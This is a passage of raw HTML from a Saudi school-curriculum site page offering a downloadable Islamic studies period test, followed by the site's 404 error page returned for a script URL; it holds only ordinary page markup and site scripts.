                                                            <a rel="noindex" class="btn btn-default" type="button" target="_blank" onclick="attachment_click(this,'assets/dropzone/uploads/studymaterials/6448f742d16d1/اختبار الفترة الأولى إسلامية أول متوسط ف3.docx');" id="Attachments_button" style="margin-right:5px; margin-left:5px;">
                                                                اختبار الفترة الأولى إسلامية أول متوسط ف3.docx
                                                                <span class="glyphicon glyphicon-download-alt">
                                                                </span>
                                                                109.97 KB                                                            </a>
                                                            <br>

                                            
                                        </div>
                                    </div>

                                </div>
                            </div>
                        </div>


                        <div class="well">
                            <div class="row">
                                <!--feedback-feature-->
                                <div class="col-md-12 col-xs-12 d-flex justify-content-center text-center">
                                    <p style="font-size:20px;">هل أعجبك المحتوى؟</p>
                                    <!-- <a data-toggle="modal" data-target="#FeedbackModal" id="feedback-yes"  class="option yes  feedback-yes-option fas fa-thumbs-up"></a> 
  <a data-toggle="modal" data-target="#FeedbackModal" id="feedback-no"   class="option no  feedback-no-option fas fa-thumbs-down"></a>
      -->
                                                                        <ul class="list-inline ">
                                        <span>
                                            <a data-toggle="modal" id="feedback-yes" class="btn btn-default btn-lg btn-round "><i class="fas fa-thumbs-up"></i>
                                                <p style="display: inline;" id="Likes_number">0 </p>
                                            </a>
                                        </span>
                                        <li>|</li>
                                        <span>
                                            <a data-toggle="modal" id="feedback-no" class="btn btn-default btn-lg btn-round  " style="color:red;"><i class="fas fa-thumbs-down"></i>
                                                <p style="display: inline;" id="Dislikes_number">0</p>
                                            </a>
                                        </span>
                                    </ul>
                                </div>
                            </div>
                        </div>


                        <style>
                            .attention-box {
                                margin-top: 10px;
                                position: relative;
                                padding: 15px 15px 15px 20px;
                                border: 1px solid #f0f0f0;
                                overflow: hidden;
                                text-align: center;
                            }

                            .attention-box:after {
                                content: "";
                                position: absolute;
                                top: -1px;
                                right: -1px;
                                left: -1px;
                                height: 500px;
                                width: 200px;
                                transform: rotate(-45deg);
                                z-index: -1;
                                border-radius: 50%;
                                background-color: #fafafa;
                            }

                            .attention-box:before {
                                content: "";
                                position: absolute;
                                top: -1px;
                                right: -1px;
                                left: -1px;
                                height: 5px;
                                background-color: #ccc;
                            }

                            .attention-box.primary:before {
                                background-color: #337AB7;
                            }

                            .attention-box.primary:after {
                                background-color: rgba(51, 122, 183, 0.1);
                            }

                            .attention-box.success:before {
                                background-color: #5cb85c;
                            }

                            .attention-box.success:after {
                                background-color: rgba(92, 184, 92, 0.1);
                            }

                            .attention-box.warning:before {
                                background-color: #f0ad4e;
                            }

                            .attention-box.warning:after {
                                background-color: rgba(240, 173, 78, 0.1);
                            }

                            .attention-box.danger:before {
                                background-color: #D9534F;
                            }

                            .attention-box.danger:after {
                                background-color: rgba(217, 83, 79, 0.1);
                            }
                        </style>

                        <!-- <section class="nb-demo">
                            <div class="container-fluid">
                                <div class="row">
                                    <div class="col-sm-12">
                                        <div class="attention-box success">
                                            <h4>محتاج مساعدة؟ تواصل مع مدرس اونلاين الان!</h4>
                                            <p> -->
                                                <!-- </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section> -->


                        <div class="row">
                            <div class="col-md-12">
                                <section class="panel">
                                    <header class="panel-heading">
                                        <p style="font-size:15px;">
                                            <!-- قد يهمك أيضاً بمادة -->
                                            <a href="https://mnhj-saudia.com/islam-1st-grade-preparatory-3rd-semester/Tests-questions">
                                                أسئلة اختبارات مادة التربية الاسلامية الصف الاول المتوسط الفصل الدراسي الثالث                                            </a>
                                            <hr>
                                            مواد دراسية مشابهة
                                                                                    </p>
                                    </header>

                                    <div class="panel-body" id="related_study_materials">
                                        <div class="loader"></div>
                                    </div>



                                </section>
                            </div>
                            <!--end  -->
                        </div>
                        <!--end  -->







                        <!-- <div class="row">
    <div class="col-md-12">
    <section class="panel">
    <header class="panel-heading">
    <p style="font-size:15px;">تصنيفات مرتبطة</p>
    </header>
<div class="panel-body">


<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  Undefined variable $categoriesresult</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 1047</p>


</div>
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  foreach() argument must be of type array|object, null given</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 1047</p>


</div></div>

<div class="row">
  <div class="col-md-12 text-center " style="margin-top:0px;">
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 -->
                        <!-- teacherprivate.com Large Leaderboard 970*90 -->
                        <!--<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8779706611380899"
     data-ad-slot="5658812807"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>


</section>
</div>
</div>-->
                        <!--end  -->






                        <section class="panel panel-default" style="max-height:400px;overflow-y: scroll;">
                            <div class="panel-heading">
                                <i class="fa fa-info-comments" aria-hidden="true"></i> التعليقات
                            </div>
                            <div class="panel-body table-responsive">

                                <div class="container" style="width:100%; direction:rtl;">
                                                                            لا يوجد تعليقات
                                    


                                </div>
                            </div>

                            <div class="panel-footer">
                                <div class="row">
                                    <!--<div class="col col-xs-4">Page 1 of 5
</div>-->
                                    <div class="col-md-12 col-xs-12">
                                        <div class="page-nation" style="text-align:center; direction:ltr;">

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <!--comments section end-->


                        <section class="panel panel-default">
                            <div class="alert alert-success khsoosi-style-message" role="alert" id="submit_comment_message_success" style="display:none;">
                                <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                                <span class="sr-only">نجاح:</span>
                                تم التعليق سيتم نشر التعليق قريباً
                            </div>
                                                            <div class="col-md-12" id="add_comment_div">
                                    <div class="well well-sm">
                                        <div class="text-center">
                                            لاضافة سؤال او تعليق على المشاركة يتوجب عليك تسجيل الدخول<br>
                                            <a class="btn btn-success btn-green" target="_blank" href="https://mnhj-saudia.com/login">تسجيل الدخول</a>
                                        </div>
                                    </div>
                                </div>
                            
                        </section>
                        <!--add comment section end -->
                        <section class="panel panel-default">
                            <div class="alert alert-success khsoosi-style-message" role="alert" id="submit_rating_message_success" style="display:none;">
                                <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                                <span class="sr-only">نجاح:</span>
                                تم التقييم، سيتم نشر التقييم قريباً
                            </div>
                                                    </section>





                    </div>
                </div>

                <div class="panel-footer">
                    <div class="row">

                    </div>
                </div>

            </section>
        </div>
    </div>


</section>

<!-- Edit Modal -->
<div class="modal fade" id="AddModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                إضافة السبب
            </div>
            <div class="modal-body">
                <label>السبب</label>
                <div class="input-group">
                    <textarea id="Comment" class="form-control"> </textarea>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">إغلاق</button>
                <button id="SaveBut" type="button" class="btn btn-primary" data-dismiss="modal">حفظ التغييرات</button>
            </div>
        </div>
    </div>
</div>



<!-- Review Modal -->
<div class="modal fade" id="FeedbackModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                <p id="msg"> </p>
            </div>
            <div class="modal-body">
                <label>البريد الالكتروني</label>
                <div class="input-group">
                    <input type="text" placeholder="" id="Email" name="Email" value="">



                </div>
                <label>رسالتك</label>
                <div class="input-group">
                    <textarea id="Feedback_message" class="form-control"> </textarea>
                </div>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">إغلاق</button>
                <button id="send_feedback_butt" type="button" class="btn btn-primary" data-dismiss="modal">إرسال</button>
            </div>
        </div>
    </div>
</div>









<script type="text/javascript">
    /*this java script code is for the image gallery slider*/
    jQuery(document).ready(function($) {

       




        $('#myCarousel').carousel({
            interval: 5000
        });

        //Handles the carousel thumbnails
        $('[id^=carousel-selector-]').click(function() {
            var id_selector = $(this).attr("id");
            try {
                var id = /-(\d+)$/.exec(id_selector)[1];
                console.log(id_selector, id);
                jQuery('#myCarousel').carousel(parseInt(id));
            } catch (e) {
                console.log('Regex failed!', e);
            }
        });
        // When the carousel slides, auto update the text
        $('#myCarousel').on('slid.bs.carousel', function(e) {
            var id = $('.item.active').data('slide-number');
            $('#carousel-text').html($('#slide-content-' + id).html());
        });

       

        
      
     


    });

    //Likes and Dislikes Scripts
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'study_material_id': "7495"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-2x fa-disabled');
                $('#feedback-no').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Likes_number').text());
                $('#Likes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Dislikes_number').text());
                    $('#Dislikes_number').text(el2 - 1);
                }
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'study_material_id': "7495"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-2x fa-disabled');
                $('#feedback-yes').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Dislikes_number').text());
                $('#Dislikes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Likes_number').text());
                    $('#Likes_number').text(el2 - 1);
                }
            }
        });
    });
    /*********************/

      // for fetch related study materials in ajax
      $(document).ready(function() {
        var study_material_id = "7495";
        var Section_id = "392";
        var type_id = "1";
        $.ajax({
            url: "https://mnhj-saudia.com/Study_materials/load_related_study_materials",
            data: {
                study_material_id: study_material_id,
                Section_id: Section_id,
                type_id: type_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_study_materials").append(
                            '<div class="col-md-2 col-xs-12"><div class="well" style="padding:10px;"><div class="media" style="direction:rtl;"><div class="media-body">'
                            +'<a href="https://mnhj-saudia.com/Study-' + result[k].Id + '-' + result[k].Title_url + '"><h6 class="media-heading">' + result[k].Title + '</h6></a></div></div></div></div>'
                        );
                    }
                } else {
                    $("#related_study_materials").append(
                        '<div class="alert alert-danger" role="alert">لايوجد مواد دراسية حاليا </div>'
                    );
                }
            }
        });

    });
</script>


<!-- Go to www.addthis.com/dashboard to customize your tools 
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ads2100"></script>-->
<script type="text/javascript" src="https://mnhj-saudia.com/assets/template_files/js/rating.js"></script>
<!-- Bootstrap tags -->
<script type="text/javascript" src="https://mnhj-saudia.com/assets/template_files/js/toastr/toastr.js"></script><div class="row">
    <div class="col-md-12 text-center " style="margin-top:0px;">


    </div>
</div>
<!--footer start from here-->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6 footerleft ">
                <!--<div class="logofooter"> <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withbackground.webp" style="height:120px;" /></div>-->
                <p style="line-height:20px;">
                    موقع المنهج السعودي هو مكتبة متكاملة تحوي عشرات المواد الدراسية المجانية التي تخص مواد المنهج السعودي للمراحل الابتدائية والمتوسطة والثانوية.
من حلول, ملخصات, مراجعات, اسئلة اختبارات, كتب, تمارين, اسئلة واجوبة, وغيرها الكثير
                    <br>
                <p style="font-size:10px;">
                    لأي استفسارات او طلبات لاتتردد بالتواصل معنا
                </p>

                تستطيع أيضا طرح سؤالك والحصول على إجابة مجانية.</p>
				<ul class="social-icons">
<li><a href="https://www.facebook.com/mnhjsaudia" data-placement="top" title="انضم الى مجتمع المنهج السعودي على فيسبوك" style="" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCe88WRwhYrq1k8Dhu9UH7Gg" data-placement="top" title="اشترك  في قناتنا على يوتيوب" style="" target="_blank"><i class="fab fa-youtube-square"></i></a></li>
<li><a href="https://mnhj-saudia.com/contact-us" data-placement="top" title="اتصل بنا" target="_blank"><i class="fa fa-envelope-square"></i></a></li>
</ul>
            </div>
            <div class="col-md-2 col-sm-6 paddingtop-bottom">
                <!--<h6 class="heading7">روابط</h6>-->
                <ul class="footer-ul">
                    <li><a href="https://mnhj-saudia.com/about"><i class="fas fa-info-circle"></i> تعرّف علينا</a></li>
                    <li><a href="https://mnhj-saudia.com/sections"><i class="fas fa-book"></i> ابحث عن مواد دراسية للمنهج السعودي</a></li>
                    <li><a href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=footer_link" target="_blank"><i class="fas fa-book"></i> ابحث عن مدرس خصوصي في مدينتك</a></li>
                    <li><a href="https://mnhj-saudia.com/contact-us"><i class="fas fa-envelope"></i> الاتصال بنا</a></li>
                    <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                    <!--<li><a href="https://mnhj-saudia.com/FAQ_Articles"><i class="far fa-life-ring"></i> الأسئلة الاكثر تكرارا</a></li>-->
                </ul>
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">

                <h2 style="font-size:10px; line-height:1.7;">
                    اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث                </h2>
                <h2 style="font-size:9px;">
                    اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث                </h2>

            </div>
        </div>
    </div>
</footer>
<!--footer start from here-->
<div class="copyright">
    <div class="container">
        <div class="col-md-6">
            <p>© 2022 - جميع الحقوق محفوظة <a href="https://mnhj-saudia.com/" style="color:#8ab839;"><i class="fas fa-graduation-cap"></i> موقع المنهج السعودي</a></p>
        </div>
        <div class="col-md-6">
            <ul class="bottom_ul">
                <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                <li><a href="https://mnhj-saudia.com/terms-of-use">
                        <!--style="color:#3d546e;"--><i class="fas fa-balance-scale"></i> شروط وقيود
                    </a></li>
                <li><a href="https://mnhj-saudia.com/sitemap.xml">
                        <!--style="color:#ee6f3c;"--><i class="fas fa-sitemap"></i> خريطة الموقع
                    </a></li>
            </ul>
        </div>
    </div>
</div>
</aside><!-- /.right-side -->
</div><!-- ./wrapper -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
<!--<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
--><script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnhj-saudia.com/assets/template_files/js/rating.js
body_size: 5178
content:
<!DOCTYPE html>
<html lang="ar" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-249710647-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-249710647-1');
    </script>

    <title>خطا 404 الصفحة غير موجودة | مكتبة المنهج السعودي</title>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="خطا 404 الصفحة غير موجودة | مكتبة المنهج السعودي" name="title">
    <meta name="description" content="مكتبة المنهج السعودي هي مكتبة متكاملة تحوي عشرات المواد الدراسية المجانية التي تخص مواد المنهج السعودي للمراحل الابتدائية والمتوسطة والثانوية.">
    <meta name="keywords" content="المناهج السعودية, المنهج السعودي, تحاضير المنهج السعودي, شروحات المنهج السعودي, ملخصات, نماذج اختبارات سابقة المنهج السعودي, حلول مسائل المنهج السعودي, كويزات المنهج السعودي">

    <meta name="Company" content="mnhj-saudia.com">
    <meta name="programmer" content="">
    <meta name="web" content="mnhj-saudia.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="خطا 404 الصفحة غير موجودة | مكتبة المنهج السعودي" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://mnhj-saudia.com/assets/template_files/js/rating.js" />
    <meta property="og:image" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://mnhj-saudia.com/assets/template_files/js/rating.js">
    <meta name="twitter:title" content="خطا 404 الصفحة غير موجودة | مكتبة المنهج السعودي">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="مكتبة المنهج السعودي">



    <link rel="shortcut icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- bootstrap 3.0.2 -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <!-- font Awesome
    <link href="" rel="stylesheet" type="text/css" />
    -->

    <!-- Theme style -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/style.min.css" rel="stylesheet" type="text/css" />

    <!-- custome css for daafoor.com -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/onlinekhsoosi-style.min.css" rel="stylesheet" type="text/css" />


    <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>

<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>


            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            /*$.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });*/
        </script>
        <!-- End of google login -->
    
    <!-- Toastr -->
    <!--<link href="https://mnhj-saudia.com/assets/template_files/css/toastr/toastr.min.css" rel="stylesheet" type="text/css" />
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />
    --><!-- <script type="text/javascript" src=""></script>  -->

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!--
<script type="text/javascript">var switchTo5x=true;</script>
<script async type="text/javascript" id="st_insights_js" src="https://w.sharethis.com/button/buttons.js?publisher=b08f337b-f189-4e93-bc6b-8f6566be3a0e"></script>
<script type="text/javascript">stLight.options({publisher: "b08f337b-f189-4e93-bc6b-8f6566be3a0e", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
-->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>
<style>
    .navbar-collapse.in {
        overflow-y: initial;
    }
</style>
</head>

<body class="skin-black">
    <!-- header logo: style can be found in header.less -->
    <header class="header">
        <a title="موقع المنهج السعودي" href="https://mnhj-saudia.com/" class="logo">
            <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withoutbackground.webp" style="position:absolute; text-align:center; right:45%; z-index:1001; height:95px;" alt="موقع المنهج السعودي"/>
        </a>
        <!-- Header Navbar: style can be found in header.less -->
        <nav class="navbar navbar-static-top" style="" role="navigation">
            <!-- Sidebar toggle button-->
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#DropDown" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div class="navbar-left">
                <ul class="nav navbar-nav">
                    <li class="dropdown user user-menu">
                        <a title="اكتشف" href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <i class="fa fa-briefcase"></i>
                            <span>اكتشف <i class="caret"></i></span>
                        </a>
                        <ul class="dropdown-menu dropdown-custom dropdown-menu-right categories-menu" style="">
                            <li class="dropdown-header text-center">التصنيفات </li>
                            <li class="dropdown2">
                                <a title="مكتبة المنهج السعودي" href="https://mnhj-saudia.com/sections" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-briefcase"></i> مكتبة المنهج السعودي</a>
                                <a title="مدرس خصوصي" href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=mainmenu_link" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-chalkboard-teacher"></i> ابحث عن مدرس خصوصي</a>
                            </li>
                        </ul>
                    </li>
                    
                </ul>
            </div>
            <div class="navbar-right collapse navbar-collapse" id="DropDown">
                <ul class="nav navbar-nav">
                                            <!--<li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/login" title="تسجيل الدخول"><span class="glyphicon glyphicon-log-in"></span> تسجيل الدخول</a></li>
                        <li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/signup" title="تسجيل"><span class="glyphicon glyphicon-user"></span> تسجيل</a></li>
                    -->                </ul>
            </div>
        </nav>
    </header>
        <!-- <div class="row">
        <div class="col-md-12 text-center " style="margin-top:0px;">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8779706611380899" data-ad-slot="5658812807" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div> --><style>
.error-template {padding: 40px 15px;text-align: center;}
.error-actions {margin-top:15px;margin-bottom:15px;}
.error-actions .btn { margin-right:10px; }
</style>
<div class="container">
<section class="content">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12" style="margin:auto;">
<section class="panel">
<div class="panel-body">
            <div class="error-template" style="background-color:#fefefe;">
                <h1>
                    صفحة غير موجودة!
                
                    404 Not Found</h1>
					<div class="logofooter"> <img src="https://mnhj-saudia.com/assets/template_files/img/khsoosi-academy-wallpaper.jpg" style="height:250px;"/></div>

                <div class="error-details">
                    عذرا, الصفحة المطلوبة غير موجودة, بامكانك البحث من خلال موقع المنهج السعودي مباشرة بالضغط على :
                </div>
                <div class="error-actions">
                    <a href="https://mnhj-saudia.com" class="btn btn-primary btn-lg"><span class="glyphicon glyphicon-home"></span>
                       موقع المنهج السعودي </a>
 </div>
          </div>

         <h5 class=""> تجمع الدوافير على فيسبوك</h5>
         <hr> 
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=272504469775113";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div style="max-width:800px; max-height:200px; margin:auto;"  class="fb-page" data-href="https://www.facebook.com/daafoorEdu/" data-tabs="timeline" data-width="500" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/daafoorEdu/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/daafoorEdu/">‎مجتمع الدوافير على فيسبوك</a></blockquote></div>
</div>
</section>
</div>
</div>
</section>
</div><div class="row">
    <div class="col-md-12 text-center " style="margin-top:0px;">


    </div>
</div>
<!--footer start from here-->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6 footerleft ">
                <!--<div class="logofooter"> <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withbackground.webp" style="height:120px;" /></div>-->
                <p style="line-height:20px;">
                    موقع المنهج السعودي هو مكتبة متكاملة تحوي عشرات المواد الدراسية المجانية التي تخص مواد المنهج السعودي للمراحل الابتدائية والمتوسطة والثانوية.
من حلول, ملخصات, مراجعات, اسئلة اختبارات, كتب, تمارين, اسئلة واجوبة, وغيرها الكثير
                    <br>
                <p style="font-size:10px;">
                    لأي استفسارات او طلبات لاتتردد بالتواصل معنا
                </p>

                تستطيع أيضا طرح سؤالك والحصول على إجابة مجانية.</p>
				<ul class="social-icons">
<li><a href="https://www.facebook.com/mnhjsaudia" data-placement="top" title="انضم الى مجتمع المنهج السعودي على فيسبوك" style="" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCe88WRwhYrq1k8Dhu9UH7Gg" data-placement="top" title="اشترك  في قناتنا على يوتيوب" style="" target="_blank"><i class="fab fa-youtube-square"></i></a></li>
<li><a href="https://mnhj-saudia.com/contact-us" data-placement="top" title="اتصل بنا" target="_blank"><i class="fa fa-envelope-square"></i></a></li>
</ul>
            </div>
            <div class="col-md-2 col-sm-6 paddingtop-bottom">
                <!--<h6 class="heading7">روابط</h6>-->
                <ul class="footer-ul">
                    <li><a href="https://mnhj-saudia.com/about"><i class="fas fa-info-circle"></i> تعرّف علينا</a></li>
                    <li><a href="https://mnhj-saudia.com/sections"><i class="fas fa-book"></i> ابحث عن مواد دراسية للمنهج السعودي</a></li>
                    <li><a href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=footer_link" target="_blank"><i class="fas fa-book"></i> ابحث عن مدرس خصوصي في مدينتك</a></li>
                    <li><a href="https://mnhj-saudia.com/contact-us"><i class="fas fa-envelope"></i> الاتصال بنا</a></li>
                    <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                    <!--<li><a href="https://mnhj-saudia.com/FAQ_Articles"><i class="far fa-life-ring"></i> الأسئلة الاكثر تكرارا</a></li>-->
                </ul>
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">

                <h2 style="font-size:10px; line-height:1.7;">
                                    </h2>
                <h2 style="font-size:9px;">
                                    </h2>

            </div>
        </div>
    </div>
</footer>
<!--footer start from here-->
<div class="copyright">
    <div class="container">
        <div class="col-md-6">
            <p>© 2022 - جميع الحقوق محفوظة <a href="https://mnhj-saudia.com/" style="color:#8ab839;"><i class="fas fa-graduation-cap"></i> موقع المنهج السعودي</a></p>
        </div>
        <div class="col-md-6">
            <ul class="bottom_ul">
                <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                <li><a href="https://mnhj-saudia.com/terms-of-use">
                        <!--style="color:#3d546e;"--><i class="fas fa-balance-scale"></i> شروط وقيود
                    </a></li>
                <li><a href="https://mnhj-saudia.com/sitemap.xml">
                        <!--style="color:#ee6f3c;"--><i class="fas fa-sitemap"></i> خريطة الموقع
                    </a></li>
            </ul>
        </div>
    </div>
</div>
</aside><!-- /.right-side -->
</div><!-- ./wrapper -->
